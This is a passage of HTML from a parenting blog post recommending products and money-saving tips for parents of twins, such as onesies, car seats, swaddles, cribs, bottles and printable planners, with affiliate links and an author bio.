<p>A <strong><a href="https://have-twins-first.thrivecart.com/printable-twin-pregnancy-planner-journal/" target="_blank" rel="noreferrer noopener nofollow">twin pregnancy journal</a></strong> is something you write in to help you track the crucial milestones of your twin pregnancy and it creates sweet memories.</p>



<h3 class="wp-block-heading"><a id="post-7703-_kui0a3h4yl8z"></a>9 &#8211; Fun Twins Onesies</h3>



<p>So many parents get onesies for their babies. There are some fun twin onesies available that are cute and there are even ones that help differentiate between identical twins.</p>



<p>Here are a few fun onesies for twins.</p>



<h4 class="wp-block-heading">TWINSTUFF Twin Baby Onesies</h4>



<p>Check out the <strong><a href="https://amzn.to/3lK1qz2" target="_blank" rel="noreferrer noopener sponsored nofollow">TWINSTUFF&#8217;s Amazon store</a></strong> for all sorts of cute onesies for twins. For example, you can get a set with one onesie that says “Sometimes when you wish for a miracle,” and the second onesie says “you get two&#8221;.</p>



<p>These super cute onesies are made of 100% cotton and are gentle for your little ones.</p>



<h4 class="wp-block-heading">YSCULBUTOL Baby Twins Bodysuit</h4>



<p>The <strong><a href="https://amzn.to/3GgVDdP" target="_blank" rel="noreferrer noopener sponsored nofollow">twins section of the YSCULBUTOL baby bodysuit store</a></strong> is full of fun onesies for your twins. One set has a bodysuit that says &#8220;drinking&#8221; with the other one saying &#8220;buddies&#8221;.</p>



<p>These onesies are also made of 100% pure cotton and are available in sizes up to 1-year-old.</p>



<h4 class="wp-block-heading">DEFAHN Funny Twins Baby Bodysuits</h4>



<p>This one is my favorite. When you visit the <strong><a href="https://amzn.to/3lHbGrF" target="_blank" rel="noreferrer noopener sponsored nofollow">DEFAHN Twins Baby Clothes store</a></strong> you will find onesies that say &#8220;copy” and “paste” among other sayings. These cotton onesies are unisex and are available for kids up to 2 years of age.</p>



<p>Before we move on, you might be interested in these <strong><a href="https://www.havetwinsfirst.com/twin-pregnancy-checklists/">FREE Twin Pregnancy Checklists</a></strong>. You can get them now by clicking the button below!</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://www.havetwinsfirst.com/twin-pregnancy-checklists/"><img decoding="async" width="900" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20600'%3E%3C/svg%3E" alt="Twin pregnancy checklists including baby registry, hospital bag, &amp; trimester mockup image." class="wp-image-11013" data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/05/Twin-Pregnancy-Checklists-Mockup-3-1.jpg?strip=all&amp;lossy=1&amp;ssl=1 900w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/05/Twin-Pregnancy-Checklists-Mockup-3-1-300x200.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/05/Twin-Pregnancy-Checklists-Mockup-3-1-768x512.jpg?strip=all&amp;lossy=1&amp;ssl=1 768w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/05/Twin-Pregnancy-Checklists-Mockup-3-1.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/05/Twin-Pregnancy-Checklists-Mockup-3-1.jpg?strip=all&lossy=1&ssl=1" /><noscript><img decoding="async" width="900" height="600" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/05/Twin-Pregnancy-Checklists-Mockup-3-1.jpg?strip=all&lossy=1&ssl=1" alt="Twin pregnancy checklists including baby registry, hospital bag, &amp; trimester mockup image." class="wp-image-11013" srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/05/Twin-Pregnancy-Checklists-Mockup-3-1.jpg?strip=all&amp;lossy=1&amp;ssl=1 900w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/05/Twin-Pregnancy-Checklists-Mockup-3-1-300x200.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/05/Twin-Pregnancy-Checklists-Mockup-3-1-768x512.jpg?strip=all&amp;lossy=1&amp;ssl=1 768w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/05/Twin-Pregnancy-Checklists-Mockup-3-1.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 900px) 100vw, 900px" /></noscript></a></figure></div>


<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-6 wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link has-background wp-element-button" href="https://www.havetwinsfirst.com/twin-pregnancy-checklists/" style="background-color:#ef81b4"><strong>GET THE CHECKLISTS</strong></a></div>
</div>



<h2 class="wp-block-heading">Essential Things That Are Not Just For Twins</h2>



<p>Even though there are so many cool things for twins, there are plenty of items you will need that are not built for twins. In some cases you need extras of these items and sometimes you don&#8217;t. </p>



<p>Now let’s review the things that are not just for twins, but necessary for each child.</p>



<h3 class="wp-block-heading">Car Seats</h3>



<p><a href="https://www.cdc.gov/transportationsafety/child_passenger_safety/cps-factsheet.html">According to the CDC</a>, “Parents and caregivers can make a lifesaving difference by checking whether their children are buckled properly on every trip.” Car seats are an absolute must for the safety of your babies.</p>



<p>With twins you will need two infant car seats. Make sure you pick car seats that are compatible with the double frame stroller you purchase too.</p>



<p><strong>Related</strong>: <a href="https://www.havetwinsfirst.com/best-car-seats-for-twins/">Best Car Seats For Twins</a></p>



<h3 class="wp-block-heading">Swaddling Blankets</h3>



<p>Swaddling is a traditional way to keep your newborn safe and comfortable. It avoids the baby’s startle reflex or Moro reflex when the baby encounters the things like loud noises or bright light.</p>



<p>Swaddling also helps newborns fall asleep quickly and stay asleep for longer and swaddles make babies feel like they are still in the womb.</p>



<p><a href="https://www.havetwinsfirst.com/how-many-swaddles-sleep-sacks-receiving-blankets-do-i-need/">How many swaddles should you get </a>for two babies? I recommend getting 12 swaddling blankets.</p>



<h3 class="wp-block-heading">Crib &amp; Crib Bedding</h3>



<p>After your babies grow out of their bassinet, it is natural to <a href="https://www.havetwinsfirst.com/transition-baby-to-crib/">transition to cribs</a>. If you are wondering <a href="https://www.havetwinsfirst.com/how-long-use-bassinet/">how long you will use a bassinet</a> before moving to a crib, this typically happens between 3 and 6 months old.</p>



<p>Getting a good quality crib and safe crib bedding, like a firm mattress and fitted sheets, are very important for your babies.</p>



<p>Do you need one or two cribs for twins? In almost all cases you will need two cribs, for more information you can check out this list of the <a href="https://www.havetwinsfirst.com/newborn-twins-sleeping-arrangements/">best newborn twins sleeping arrangements</a>.</p>



<h3 class="wp-block-heading">Diapers &amp; Accessories</h3>



<p>Every baby uses diapers, whether you get cloth diapers or disposable diapers. Managing two babies in diapers will be A LOT of work.</p>



<p>To clear up what you will need and things that are nice to have, I put together this list of diaper changing items needed for twins.</p>



<ul class="wp-block-list">
<li>Diapers &#8211; cloth or disposable</li>



<li>Baby wipes &#8211; reusable or disposable</li>



<li>Wet bag &#8211; if using cloth diapers</li>



<li>Diaper rash cream (disposable) or spray bottle (cloth)</li>



<li>Diaper bag</li>



<li>Changing pad + cover</li>



<li>Waterproof pads (for changes when on the go)</li>



<li>Hand sanitizer</li>
</ul>



<h3 class="wp-block-heading">Baby Care Items &#8211; Thermometer, Nail Clippers, &amp; Baby Soap</h3>



<p>While shopping for a new baby, small items might get ignored even though they are necessary. These things include a thermometer, nail clippers, and baby bath accessories like baby soap / shampoo.</p>



<p>A newborn baby’s nails grow at a super-fast pace. You will need to clip them often to prevent your babies from scratching their delicate skin (especially the face) with their sharp nails.</p>



<p>A thermometer that gives accurate readings is necessary to help monitor your babies temperatures when they are sick. Finally, baby soaps and shampoos are needed when bathing your babies for their sensitive skin.</p>



<h3 class="wp-block-heading">Bottles</h3>



<p>If you plan to formula feed or pump breast milk you will definitely need bottles for your twins. Even if you plan to <a href="https://www.havetwinsfirst.com/exclusively-breastfeeding-twins/">exclusively breastfeed your twin babies</a>, you will still want some bottles on hand.</p>



<p>If you are breastfeeding you will want a natural-shaped baby bottle that mimics the breast. If your babies will only use bottles any standard bottle is acceptable.</p>



<h3 class="wp-block-heading">Bibs &amp; Burp Cloths</h3>



<p>Babies tend to spit up and drool, which is where the bibs and burp cloths come in. You will want keep a bunch of them handy.</p>



<p>For twins I recommend having approximately 16 burp cloths and 16-20 bibs.</p>



<h3 class="wp-block-heading">Baby Clothes</h3>



<p>Babies grow incredibly fast and their clothes get dirty faster than you think. You will want to have baby clothes in various sizes for throughout the first year. Make sure you have the following types of baby clothes on hand for your twins:</p>



<ul class="wp-block-list">
<li>Onesies / Bodysuits </li>



<li>Pants</li>



<li>Sleepers</li>



<li>Socks</li>



<li>Hats</li>



<li>Sweaters (if you are having a winter baby)</li>
</ul>



<h2 class="wp-block-heading"><a id="post-7703-_o0xoxl1wbhbd"></a>Are There Any Free Things I Can Get For Twins?</h2>



<p>When giving birth to twins, a prevalent problem couples face is finances. You might have planned for one baby but got two. Now you need more money than you originally thought.</p>



<p>If you are looking for some free stuff for your twins, the bad news is there are no companies that offer free things just for twins, but you can get <a href="https://www.verywellfamily.com/top-discounts-freebies-for-twinsmultiples-2447043" target="_blank" rel="noreferrer noopener">discounts and coupons when you are having twins</a> to save some money.</p>



<p>Some retailers like Enfamil and Pampers offer discounts when you are having twins. You can check their websites for more details. Here are a few other ways to save money on baby products:</p>



<ul class="wp-block-list">
<li>Subscribe to the newsletters of the baby product brands and keep an eye on discounts and coupon codes.</li>



<li>Sign up for free samples. For example, you can get free samples of Enfamil and Similac by joining  their rewards programs.</li>



<li>Grab our <strong><a href="https://landing.mailerlite.com/webforms/landing/d3u0u7" target="_blank" rel="noreferrer noopener nofollow">FREE twin baby registry guide</a></strong>!</li>



<li><a href="https://amzn.to/3MWVE9k" target="_blank" rel="noreferrer noopener sponsored nofollow">Create an Amazon baby registry</a> to <a href="https://amzn.to/3MUXbN4" target="_blank" rel="noreferrer noopener sponsored nofollow">get 20% off diapers</a> for the next year ($500 must be spent from your registry). </li>



<li>Use cloth diapers.</li>



<li>Nurse your babies.</li>



<li>Don’t buy unnecessary items.</li>



<li>Buy things in bulk.</li>



<li><a href="https://www.havetwinsfirst.com/baby-items-to-buy-used/">Buy baby items used</a>.</li>



<li>Join new mom communities or the Buy Nothing Facebook groups.</li>
</ul>



<h2 class="wp-block-heading">Digital Things For Twins (Printables)</h2>



<p>In addition to the products listed above, printable checklists and trackers are a great way to reduce the overwhelm that comes with newborn twins. I recommend checking out the items listed below:</p>



<ul class="wp-block-list">
<li><strong><a href="https://www.havetwinsfirst.com/twin-pregnancy-checklists/">FREE Twin Pregnancy Checklists</a></strong></li>



<li><strong><a href="https://have-twins-first.thrivecart.com/printable-twin-pregnancy-planner-journal/" target="_blank" rel="noreferrer noopener nofollow">Twin Pregnancy Planner &amp; Journal</a></strong></li>



<li><strong><a href="https://have-twins-first.thrivecart.com/first-year-with-twins/" target="_blank" rel="noreferrer noopener nofollow">Newborn Twin Babies Checklists, Schedules &amp; Trackers</a></strong></li>
</ul>



<h2 class="wp-block-heading"><a id="post-7703-_rg4dgeyvnsjx"></a>There are some innovative things for twins on the market today that can make life as a twin parent a little bit easier.</h2>



<p>Taking care of two babies at the same time is a lot of hard work, but there are some innovative products available today that will make a twin parent&#8217;s life easier. Things like double strollers, double carriers, double feeding pillows, and a double bassinet are great for those expecting multiples. You got this!</p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img decoding="async" width="512" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%201024'%3E%3C/svg%3E" alt="10 best things for twins." class="wp-image-8202" data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/things-for-twins-1a-512x1024.jpg?strip=all&amp;lossy=1&amp;ssl=1 512w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/things-for-twins-1a-150x300.jpg?strip=all&amp;lossy=1&amp;ssl=1 150w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/things-for-twins-1a-768x1536.jpg?strip=all&amp;lossy=1&amp;ssl=1 768w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/things-for-twins-1a-600x1200.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/things-for-twins-1a.jpg?strip=all&amp;lossy=1&amp;ssl=1 1000w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/things-for-twins-1a.jpg?strip=all&amp;lossy=1&amp;w=258&amp;ssl=1 258w" data-lazy-sizes="(max-width: 512px) 100vw, 512px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/things-for-twins-1a-512x1024.jpg?strip=all&lossy=1&ssl=1" /><noscript><img loading="lazy" decoding="async" width="512" height="1024" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/things-for-twins-1a-512x1024.jpg?strip=all&lossy=1&ssl=1" alt="10 best things for twins." class="wp-image-8202" srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/things-for-twins-1a-512x1024.jpg?strip=all&amp;lossy=1&amp;ssl=1 512w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/things-for-twins-1a-150x300.jpg?strip=all&amp;lossy=1&amp;ssl=1 150w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/things-for-twins-1a-768x1536.jpg?strip=all&amp;lossy=1&amp;ssl=1 768w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/things-for-twins-1a-600x1200.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/things-for-twins-1a.jpg?strip=all&amp;lossy=1&amp;ssl=1 1000w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/things-for-twins-1a.jpg?strip=all&amp;lossy=1&amp;w=258&amp;ssl=1 258w" sizes="(max-width: 512px) 100vw, 512px" /></noscript></figure></div><div id="dpsp-content-bottom" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-size-small dpsp-has-spacing dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-show-total-share-count dpsp-show-total-share-count-after dpsp-button-style-1" style="min-height:32px;position:relative">
	
<div class="dpsp-total-share-wrapper" style="position:absolute;right:0">
	<span class="dpsp-icon-total-share" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 26 32"><path d="M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z"></path></svg></span>
	<span class="dpsp-total-share-count">2.0K</span>
	<span>shares</span>
</div>
<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-4 " style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button rel="nofollow noopener" data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-first dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:32px" >	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span>
	</span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile"></span></button></li>

<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.havetwinsfirst.com%2Fthings-for-twins%2F&#038;t=A%20Twin%20Mom%E2%80%99s%20Top%2010%20Cool%20Things%20Needed%20For%20Twins" class="dpsp-network-btn dpsp-facebook dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:32px" >	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span>
	</span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile"></span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-x" style="float:left">
	<a rel="nofollow noopener" href="https://x.com/intent/tweet?text=A%20Twin%20Mom%E2%80%99s%20Top%2010%20Cool%20Things%20Needed%20For%20Twins&#038;url=https%3A%2F%2Fwww.havetwinsfirst.com%2Fthings-for-twins%2F" class="dpsp-network-btn dpsp-x dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on X" title="Share on X" style="font-size:14px;padding:0rem;max-height:32px" >	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 30"><path d="M30.3 29.7L18.5 12.4l0 0L29.2 0h-3.6l-8.7 10.1L10 0H0.6l11.1 16.1l0 0L0 29.7h3.6l9.7-11.2L21 29.7H30.3z M8.6 2.7 L25.2 27h-2.8L5.7 2.7H8.6z"></path></svg></span>
	</span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile"></span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-email" style="float:left">
	<a rel="nofollow noopener" href="/cdn-cgi/l/email-protection#[base64]" class="dpsp-network-btn dpsp-email dpsp-last dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Send over email" title="Send over email" style="font-size:14px;padding:0rem;max-height:32px">	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 28 32"><path d="M18.56 17.408l8.256 8.544h-25.248l8.288-8.448 4.32 4.064zM2.016 6.048h24.32l-12.16 11.584zM20.128 15.936l8.224-7.744v16.256zM0 24.448v-16.256l8.288 7.776z"></path></svg></span>
	</span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile"></span></a></li>
</ul></div>
</div><!-- .entry-content -->
<footer class="entry-footer">
	</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-7703 -->

<div class="entry-author entry-author-style-normal">
	<div class="entry-author-profile author-profile vcard">
		<div class="entry-author-avatar">
			<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-lazy-srcset='http://0.gravatar.com/avatar/f6dda76aff227ae1cbfdb3490b88e4ed?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async' data-lazy-src="http://0.gravatar.com/avatar/f6dda76aff227ae1cbfdb3490b88e4ed?s=80&#038;d=mm&#038;r=g"/><noscript><img alt='' src='http://0.gravatar.com/avatar/f6dda76aff227ae1cbfdb3490b88e4ed?s=80&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/f6dda76aff227ae1cbfdb3490b88e4ed?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></noscript>		</div>
		<b class="entry-author-name author-name fn"><a href="https://www.havetwinsfirst.com/author/jeanne/" title="Posts by Jeanne Visser" rel="author">Jeanne Visser</a></b>
				<div class="entry-author-description author-bio">
			<p>Hi, I'm Jeanne! Thank you so much for visiting my blog. I am a mom of 3 and also a twin mom. I started Have Twins First to share my experiences during pregnancy, raising twins, and as a parent to little ones with the goal of helping both new and expecting parents. I live in western Massachusetts with my husband, children, and our dog Lucy. <a href="https://www.havetwinsfirst.com/about/">Read More...</a></p>
		</div>
		<div class="entry-author-follow author-follow">
					</div><!--.author-follow-->
	</div>
</div><!-- .entry-author -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.havetwinsfirst.com/forgotten-baby-registry-items/" rel="prev"><div class="post-navigation-sub"><small><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-left-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="28" viewBox="0 0 29 28"><title>Previous</title><path d="M28 12.5v3c0 0.281-0.219 0.5-0.5 0.5h-19.5v3.5c0 0.203-0.109 0.375-0.297 0.453s-0.391 0.047-0.547-0.078l-6-5.469c-0.094-0.094-0.156-0.219-0.156-0.359v0c0-0.141 0.063-0.281 0.156-0.375l6-5.531c0.156-0.141 0.359-0.172 0.547-0.094 0.172 0.078 0.297 0.25 0.297 0.453v3.5h19.5c0.281 0 0.5 0.219 0.5 0.5z"></path>
				</svg></span>Previous</small></div>Top 10 Most Often Forgotten Baby Registry Items</a></div><div class="nav-next"><a href="https://www.havetwinsfirst.com/when-to-send-out-baby-registry/" rel="next"><div class="post-navigation-sub"><small>Next<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span></small></div>When Is The Best Time To Send Out My Baby Shower Registry?</a></div></div>
	</nav>		<div class="entry-related alignfull entry-related-style-wide">
			<div class="entry-related-inner content-container site-container">
				<div class="entry-related-inner-content alignwide">
					<h2 class="entry-related-title">Similar Posts</h2>					<div class="entry-related-carousel kadence-slide-init splide" data-columns-xxl="3" data-columns-xl="3" data-columns-md="3" data-columns-sm="2" data-columns-xs="2" data-columns-ss="1" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-dots="true" data-slider-arrows="true" data-slider-hover-pause="false" data-slider-auto="false" data-slider-speed="7000" data-slider-gutter="40" data-slider-loop="true" data-slider-next-label="Next" data-slider-slide-label="Posts" data-slider-prev-label="Previous">
						<div class="splide__track">
							<div class="splide__list grid-cols grid-sm-col-2 grid-lg-col-3">
								<div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-5530 post type-post status-publish format-standard has-post-thumbnail hentry category-twins-2 grow-content-main">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://www.havetwinsfirst.com/pregnant-after-twins/">
			<div class="post-thumbnail-inner">
				<img width="700" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20600'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="Woman holding pregnant belly. This article discusses what to expect when pregnant after twins." decoding="async" data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/03/pregnant-after-twins-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/03/pregnant-after-twins-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/03/pregnant-after-twins-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/03/pregnant-after-twins-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/03/pregnant-after-twins-featured-image.jpg?strip=all&lossy=1&ssl=1" /><noscript><img width="700" height="600" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/03/pregnant-after-twins-featured-image.jpg?strip=all&lossy=1&ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="Woman holding pregnant belly. This article discusses what to expect when pregnant after twins." decoding="async" srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/03/pregnant-after-twins-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/03/pregnant-after-twins-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/03/pregnant-after-twins-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/03/pregnant-after-twins-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 700px) 100vw, 700px" /></noscript>			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.havetwinsfirst.com/category/twins-2/" rel="tag">Twins</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://www.havetwinsfirst.com/pregnant-after-twins/" rel="bookmark">What To Expect When You Are Pregnant After Twins</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.havetwinsfirst.com/author/jeanne/">Jeanne Visser</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2021-03-17T11:47:56-04:00">March 17, 2021</time><time class="updated" datetime="2025-12-18T11:56:31-04:00">December 18, 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>I&#8217;m guessing you have found yourself here because you are either already pregnant after having twins or are thinking of getting pregnant after having had twins. I wanted to write this post because I had a singleton after my twins and I just had so many questions and expectations on what would be different. I&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.havetwinsfirst.com/pregnant-after-twins/" class="post-more-link">
				Read More<span class="screen-reader-text"> What To Expect When You Are Pregnant After Twins</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-6114 post type-post status-publish format-standard has-post-thumbnail hentry category-twins-2 grow-content-main">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://www.havetwinsfirst.com/twin-feeding-pillow/">
			<div class="post-thumbnail-inner">
